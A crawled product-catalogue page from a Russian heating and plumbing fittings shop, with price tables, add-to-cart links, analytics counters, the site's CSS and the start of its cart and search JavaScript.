<td class=copy><b>FA 2003 123415</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>1.5 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123415&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123420</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>2 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123420&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123425</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>2.5 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123425&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123430</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>3 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123430&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123435</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>3.5 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123435&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123440</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>4 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123440&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123450</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>5 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123450&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123460</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>6 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123460&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123470</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>7 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123470&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123480</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>8 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123480&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123400</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>10 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123400&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">АВТОМАТИКА FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=3&point2=2&point3=25" class="cat" style="color:#00791D">Клапаны для выпуска воздуха, термосмесители, группы безопасности</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/6_2_4.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Динамическая пара с регулированием перепада давления (комплект)</p>
												<p style="font-size: 11px;"></p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>размер</b></td><td class=copy><b>диапазон рег-я, кПа</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>CIM767L74DPkit 12</b></td><td class=copy><b></b></td><td class=copy><b>1/2&quot;</b></td><td class=copy><b>33923.30</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=6/2/4&code=CIM767L74DPkit 12&cost=218.86&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>CIM767L74DPkit 34</b></td><td class=copy><b></b></td><td class=copy><b>3/4&quot;</b></td><td class=copy><b>35978.60</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=6/2/4&code=CIM767L74DPkit 34&cost=232.12&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>CIM767L74DPkit 10</b></td><td class=copy><b></b></td><td class=copy><b>1&quot;</b></td><td class=copy><b>45955.95</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=6/2/4&code=CIM767L74DPkit 10&cost=296.49&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">БАЛАНСИРОВОЧНЫЕ ВЕНТИЛИ CIMBERIO</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=6&point2=2&point3=4" class="cat" style="color:#00791D">Динамические пары (комплекты)</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/1_7_1.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Прямой терморегулирующий вентиль с предварительной настройкой для металлопластиковых, пластикоых и медных труб.</p>
												<p style="font-size: 11px;">Kvs=0,12-1,2<br>Kv(2K)=0,1-0,44</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td><td class=copy><b>Упак.</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FT1618C12</b></td><td class=copy><b>1/2&quot;</b></td><td class=copy><b>10</b></td><td class=copy><b>3175.95</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/7/1&code=FT1618C12&cost=20.49&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">ВЕНТИЛИ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=1&point2=7&point3=1" class="cat" style="color:#00791D">Терморегулирующие вентили с предварительной настройкой</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/1_7_2.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Прямой терморегулирующий с предварительной настройкой вентиль для стальных труб.</p>
												<p style="font-size: 11px;">Kvs=0,12-1,2<br>Kv(2K)=0,1-0,44</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td><td class=copy><b>Упак.</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FT164812</b></td><td class=copy><b>1/2&quot;</b></td><td class=copy><b>10</b></td><td class=copy><b>3199.20</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/7/2&code=FT164812&cost=20.64&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">ВЕНТИЛИ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=1&point2=7&point3=2" class="cat" style="color:#00791D">Терморегулирующие вентили с предварительной настройкой</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/7_1_1.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>муфта соедтнительная</p>
												<p style="font-size: 11px;"></p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td><td class=copy><b>Упак.</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 
														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">ПРЕСС-ФИТИНГИ APE</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=7&point2=1&point3=1" class="cat" style="color:#00791D">Пресс-фитинги для металлопластиковых труб</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

						

									</table></div>

						

					</td>
					<td width=17% align="center" valign="top">
					<!--
						<table width=100% cellpadding=0 cellspacing=5 border=0>
							<tr>
								<td valign="middle">
									<div  style="background: url(img/18.jpg) no-repeat top left; height:52px; padding:15 0 0 70; FONT-SIZE: 18px; color:#00791D" class="art">КОРЗИНА</div>
								</td>
							</tr>
							<tr>
								<td align="center">
									<div  style="padding-bottom:5px"><input name=tel type="text" value="" style="width:150px; height:20px;"></div>
									<div  style="padding-bottom:20px"><input name=tel type="text" value="" style="width:150px; height:20px;"></div>
								</td>
							</tr>
							<tr>
								<td style="padding-bottom:10px">
									<input type="submit" value="Войти" name="search" style="width:75; height:21; color:#ffffff; font-size: 11px; font-family: Tahoma, Verdana; background:#00B62B">&nbsp;&nbsp;&nbsp;&nbsp;<a href="registration.htm" class="cat" style="FONT-SIZE: 12px">Регистрация</a>&nbsp;&nbsp;&nbsp;&nbsp;  <a href="pass.htm" class="cat" style="FONT-SIZE: 12px">Забыл пароль?</a>
								</td>
							</tr>
							<tr>
								<td height=2" bgcolor="#00B62B">
								</td>
							<tr>
						</table>
						-->
												<table width=100% cellpadding=0 cellspacing=5 border=0>
							<tr>
								<td valign="middle">
									<div  style="background: url(img/18.jpg) no-repeat top left; height:52px; padding:15 0 0 70; FONT-SIZE: 18px; color:#00791D" class="art">КОРЗИНА</div>
								</td>
							</tr>
							<tr>
								<td>
								    <form action="auth.php" name="auth" method="post" style="display:inline; margin:0; padding:0">
									<table width=100% cellpadding=0 cellspacing=5 border=0>
										<tr>
											<td class=copy valign="middle">Логин</td><td width=100%><input name="user_login" type="text" value="" style="width:100%; height:20px;"></div></td>
										</tr>
										<tr>
											<td class=copy valign="middle">Пароль</td><td><input name="user_pass" type="password" value="" style="width:100%; height:20px;"></div></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td style="padding-bottom:10px">
									<input type="submit" value="Войти" name="enter" style="width:75; height:21; color:#ffffff; font-size: 11px; font-family: Tahoma, Verdana; background:#00B62B">&nbsp;&nbsp;&nbsp;&nbsp;</form> <a href="index.php?mode=reg" class="cat" style="FONT-SIZE: 12px">Регистрация</a>&nbsp;&nbsp;&nbsp;&nbsp;  <a href="index.php?mode=pass" class="cat" style="FONT-SIZE: 12px">Забыли&nbsp;пароль?</a>
								</td>
							</tr>
							<tr>
								<td height=2 bgcolor="#00B62B">
								</td>
							<tr>

						</table>
						<!--banners
						<div align="center" style="padding-bottom:15px">
						<img src=img/banner1.jpg border=0>
						</div>
						<div align="center" style="padding-bottom:15px">
						<img src=img/banner2.jpg border=0>
						</div>
 end banners-->
					


<div align="center" style="padding-bottom:15px">

<a href="https://xn--80aafboawkv3bckef.xn--p1ai/"><img src="baner/165.jpeg" width="182" height="71" ></a>

</div>




<div align="center" style="padding-bottom:15px">

<a href=" http://www.aquadom.su"><img src="baner/4.jpg" width="182" height="71" ></a>

</div>




<div align="center" style="padding-bottom:15px">

<a href="http://www.vodoley.info/"><img src="baner/164.jpg" width="182" height="60" ></a>

</div>




<div align="center" style="padding-bottom:15px">

<a href="http://www.kcgroup.ru"><img src="baner/1.gif" width="182" height="98" ></a>

</div>




<div align="center" style="padding-bottom:15px">

<a href="http://www.remlux-omsk.ru/index.php?option=com_content&view=category&layout=default:shops&id=10&Itemid=136"><img src="baner/195.jpg" width="182" height="213" ></a>

</div>




<div align="center" style="padding-bottom:15px">

<a href="http://www.teplomir-nsk.ru/katalog/reguliruyushchaya-i-kollektornaya-armatura-far"><img src="baner/194.gif" width="182" height="182" ></a>

</div>




<div align="center" style="padding-bottom:15px">

<a href="http://x2dom.ru/search/?q=far"><img src="baner/196.jpg" width="182" height="142" ></a>

</div>




<div align="center" style="padding-bottom:15px">

<a href="https://www.teploluxe-irk.ru/"><img src="baner/199.jpg" width="182" height="182" ></a>

</div>




<div align="center" style="padding-bottom:15px">

<a href="http://www.teplocom.com/ "><img src="baner/167.jpg" width="182" height="29" ></a>

</div>




<div align="center" style="padding-bottom:15px">

<a href="http://www.trubo-service.ru/"><img src="baner/190.jpg" width="182" height="47" ></a>

</div>









					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td style="background: url(img/11.jpg) repeat-x top center; height:8px;"></td>
	</tr>
	<tr>
		<td>
			<table width=100% height=100 cellpadding=0 cellspacing=10 border=0>
				<tr>
					<td width=28% style="color:4D4C4C; font-size: 11px;"><b>© 2004-2014 ООО &laquo;ТК Лига ФАР&raquo;</b></td>
					<td width=44% align="center" style="color:4D4C4C; font-size: 11px;">630099, г.Новосибирск, Семьи Шамшиных 37А<br>(383) <b>200-37-73</b><br>
					По всем вопросам: <a href="mailto:ligafar@ligafar.ru" class="cat">ligafar@ligafar.ru</a>
					</td>
					<td width=28% align="right">
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=25594169&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/25594169/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:25594169,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25594169 = new Ya.Metrika({id:25594169,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true,params:window.yaParams||{ }});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- HotLog -->
<script type="text/javascript" language="javascript">
hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2088284&im=130&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
</script>
<script type="text/javascript" language="javascript1.3">
hotlog_js="1.3";
</script>
<script type="text/javascript" language="javascript">
hotlog_r+="&js="+hotlog_js;
document.write('<a href="http://click.hotlog.ru/?2088284" target="_top"><img '+
'src="http://hit35.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" alt="HotLog"><\/a>');
</script>
<noscript>
<a href="http://click.hotlog.ru/?2088284" target="_top"><img
src="http://hit35.hotlog.ru/cgi-bin/hotlog/count?s=2088284&im=130" border="0"
width="88" height="31" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

</body></html>


--- FILE ---
content_type: text/css
request_url: http://ligafar.ru/main.css
body_size: 1272
content:

BODY { color:#000000; font-size: 13px; font-family: Arial, Tahoma, Verdana;}
TD { font-family: Arial, Tahoma;  sans-serif; font-size: 13px; font-family: Arial, Tahoma, Verdana}

img {
border: 0px;
}

.menu          { color:#ffffff; font-family: Arial, Tahoma, Verdana, sans-serif; font-size: 11px; TEXT-DECORATION: none; FONT-WEIGHT: bold}
a.menu:link, a.menu:visited   { color:#ffffff; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 11px; TEXT-DECORATION: none; FONT-WEIGHT: bold}
a.menu:hover   { color:#333333; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 11px; TEXT-DECORATION: none; FONT-WEIGHT: bold}

.catalog          { color:#333333; font-family: Arial, Tahoma, Verdana, sans-serif; font-size: 11px; TEXT-DECORATION: none; FONT-WEIGHT: bold}
a.catalog:link, a.catalog:visited   { color:#333333; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 11px; TEXT-DECORATION: none; FONT-WEIGHT: bold}
a.catalog:hover   { color:#00791D; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 11px; TEXT-DECORATION: none; FONT-WEIGHT: bold}

.pcatalog          { color:#333333; font-family: Arial, Tahoma, Verdana, sans-serif; font-size: 11px; TEXT-DECORATION: none;}
a.pcatalog:link, a.pcatalog:visited   { color:#333333; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 11px; TEXT-DECORATION: none;}
a.pcatalog:hover   { color:#44D7E1; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 11px; TEXT-DECORATION: none;}

.site          { color:#BA0101; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 14px; TEXT-DECORATION: underline}
a.site:link    { color:#BA0101; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 14px; TEXT-DECORATION: underline}
a.site:visited { color:#BA0101; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 14px; TEXT-DECORATION: underline}
a.site:hover   { color:#BA0101; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 14px; TEXT-DECORATION: none}

.silk   {color: #727272; FONT-FAMILY: arial, geneva; FONT-SIZE: 9px; TEXT-DECORATION: none; FONT-WEIGHT: bold}

.text 	       { color:#545454; font-family: Arial, Tahoma, Verdana; font-size: 12px}
a.text:link    { color:#545454; font-family: Arial, Tahoma, Verdana; font-size: 12px; TEXT-DECORATION: underline;}
a.text:visited { color:#545454; font-family: Arial, Tahoma, Verdana; font-size: 12px; TEXT-DECORATION: underline;}
a.text:hover   { color:#727272; font-family: Arial, Tahoma, Verdana; font-size: 12px; TEXT-DECORATION: none;}

a.silk:link    {COLOR: #727272; FONT-FAMILY: arial, geneva; FONT-SIZE: 9px; TEXT-DECORATION: underline; FONT-WEIGHT: bold}
a.silk:visited    {COLOR: #727272; FONT-FAMILY: arial, geneva; FONT-SIZE: 9px; TEXT-DECORATION: underline; FONT-WEIGHT: bold}
a.silk:hover   {color: #727272; FONT-FAMILY: arial, geneva; FONT-SIZE: 9px; TEXT-DECORATION: none; FONT-WEIGHT: bold}

.art {color: #00791D; FONT-FAMILY: Arial, Tahoma, Verdana; FONT-SIZE: 18px; TEXT-DECORATION: none; FONT-WEIGHT: bold}

.copy { color:#767575; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 11px;}
.smol { color:#000000; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 11px;}

.new          { color:#0281CA; font-family: Arial, Tahoma, Verdana, sans-serif; font-size: 12px; TEXT-DECORATION: underline;}
a.new:link, a.new:visited   { color:#0281CA; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 12px; TEXT-DECORATION: underline;}
a.new:hover   { color:#0281CA; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 12px; TEXT-DECORATION: none;}

.cat          { color:#000000; font-family: Arial, Tahoma, Verdana, sans-serif; font-size: 11px; TEXT-DECORATION: underline;}
a.cat:link, a.cat:visited   { color:#000000; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 11px; TEXT-DECORATION: underline;}
a.cat:hover   { color:#000000; font-family: Arial, Tahoma, Verdana,  sans-serif; font-size: 11px; TEXT-DECORATION: none;}

/* для банера*/

.container {
width:200px; /* задаем размеры блока контейнера по размеру flash объекта */
height:300px;
position: relative; /* относительное позиционирование, чтобы можно было поместить внутри контейнера 2 объекта один поверх другого */
}
.container a {
display: block; /* ссылку делаем блоком, чтобы можно было ей задать размеры */
width: 100%; /* занимает всю область контейнера */
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 2; /* явно указываем z-слой */
background: url('trans.png'); /* чтобы ссылка работала, нужно указать ей фон (цвет или рисунок). Цвет закрасит банер, использует прозрачный однопиксельный gif или как в коде — трюк с не указанным рисунком */
text-indent: -9999px; /* прячем текст в ссылке для семантики */
overflow: hidden;
}
.container object {
position: relative; /* чтобы можно было указать z-слой */
z-index: 1; /* задаем z-слой меньше, чем у ссылки */
}


--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: http://ligafar.ru/inc/ajax.js
body_size: 1296
content:
function cururl() {
var query = document.URL;
//alert(query);
//last_url = document.getelementbyid('url').value;
var name_input = document.getElementById('url').value;
if (name_input !== query) {
document.getElementById('url').value = query;
}
setTimeout(function() { cururl() }, 500)

}


function getXmlHttp(){
  var xmlhttp;
	  try {
	    xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
	  } catch (e) {
	    try {
	      xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
	    } catch (E) {
      xmlhttp = false;
	    }
	  }
	  if (!xmlhttp && typeof XMLHttpRequest!='undefined') {
	    xmlhttp = new XMLHttpRequest();
	  }
	  return xmlhttp;
}

// javascript-РєРѕРґ РіРѕР»РѕСЃРѕРІР°РЅРёСЏ РёР· РїСЂРёРјРµСЂР°
function vote(adr) {
//alert(adr);
    var cururl = document.URL;
	document.URL = 'http://vsauny.ru#figovina';
	var req = getXmlHttp()  
	var statusElem = document.getElementById('vote_status') 
	statusElem.innerHTML = '';

	req.onreadystatechange = function() {  
		if (req.readyState == 4) { 
			if(req.status == 200) { 
				 statusElem.innerHTML = req.responseText;
	var req_korzina = getXmlHttp()  
	var korzina = document.getElementById('korzina') 	
	req_korzina.onreadystatechange = function() {  
	if (req_korzina.readyState == 4) { 
		if(req_korzina.status == 200) { 
			 korzina.innerHTML = req_korzina.responseText;
			}
		}
	}	
	
	req_korzina.open('POST', 'inc/korzina.php', true);  
	req_korzina.send(null);  // РѕС‚РѕСЃР»Р°С‚СЊ Р·Р°РїСЂРѕСЃ
//	korzina.innerHTML = 'РћР¶РёРґР°СЋ РѕС‚РІРµС‚Р° СЃРµСЂРІРµСЂР°...' 			 
			}
		}
	}
	req.open('POST', adr, true);  
	req.send(null);  // РѕС‚РѕСЃР»Р°С‚СЊ Р·Р°РїСЂРѕСЃ
//	statusElem.innerHTML = 'РћР¶РёРґР°СЋ РѕС‚РІРµС‚Р° СЃРµСЂРІРµСЂР°...' 
}

function show_korzina(adr) {
	var req = getXmlHttp()  
	var statusElem = document.getElementById('vote_status') 
	var korzina = document.getElementById('korzina') 
	
	req.onreadystatechange = function() {  
		if (req.readyState == 4) { 
			if(req.status == 200) { 
				 statusElem.innerHTML = req.responseText;
				 korzina.innerHTML = '';
				}
		}
	}
	req.open('POST', adr, true);  
	req.send(null);  // РѕС‚РѕСЃР»Р°С‚СЊ Р·Р°РїСЂРѕСЃ
//	statusElem.innerHTML = 'РћР¶РёРґР°СЋ РѕС‚РІРµС‚Р° СЃРµСЂРІРµСЂР°...' 
}

function show_page(adr) {
//alert(adr);
	var req = getXmlHttp()  
	var statusElem = document.getElementById('vote_status') 
	req.onreadystatechange = function() {  
		if (req.readyState == 4) { 
			if(req.status == 200) { 
				 statusElem.innerHTML = req.responseText;
				}
		}
	}
	req.open('POST', adr, true);  
	req.send(null);  // РѕС‚РѕСЃР»Р°С‚СЊ Р·Р°РїСЂРѕСЃ
//	statusElem.innerHTML = 'РћР¶РёРґР°СЋ РѕС‚РІРµС‚Р° СЃРµСЂРІРµСЂР°...' 
}

function search(adr,q) {
//alert(adr);
	var req = getXmlHttp()  
	var q = document.getElementById('search').value;
	adr = adr + '?q='+q;
	var statusElem = document.getElementById('vote_status') 
	req.onreadystatechange = function() {  
		if (req.readyState == 4) { 
			if(req.status == 200) { 
				 statusElem.innerHTML = req.responseText;
				}
		}
	}
	req.open('POST', adr, true);  
	req.send(null);  // РѕС‚РѕСЃР»Р°С‚СЊ Р·Р°РїСЂРѕСЃ
//	statusElem.innerHTML = 'РћР¶РёРґР°СЋ РѕС‚РІРµС‚Р° СЃРµСЂРІРµСЂР°...' 
}

function upd_korzina(adr) {
	var req = getXmlHttp()  
